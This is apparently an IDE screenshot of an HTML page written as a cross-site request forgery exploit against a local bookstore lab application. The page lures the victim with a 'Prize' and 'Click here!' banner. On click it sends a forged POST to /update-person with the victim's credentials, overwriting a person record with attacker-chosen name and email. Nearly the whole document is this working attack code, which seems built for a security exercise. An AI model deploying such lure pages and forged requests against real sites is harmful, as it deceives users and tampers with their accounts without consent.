 RealBookStoreApplication.java
<> index.html ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Prize</title>
5 </head>
6
7 <body>
8
9 <div onclick="exploit()" style="...">
10 <img src="youwin.png" />
11 <h1>Click here!</h1>
12 </div>
13
14 <script>
15 function exploit() { Show usages Dragojevic, Uros *
16 const formData = new FormData();
17 formData.append('id', 1);
18 formData.append('firstName','Batman');
19 formData.append('lastName','Dark Knight');
20 formData.append('email', 'notBatman@gmail.com');
21 fetch('http://localhost:8080/update-person', {method: 'POST', body: formData, credentials: 'include'});
22 }
23 </script>
24 </body>
25 </html>
26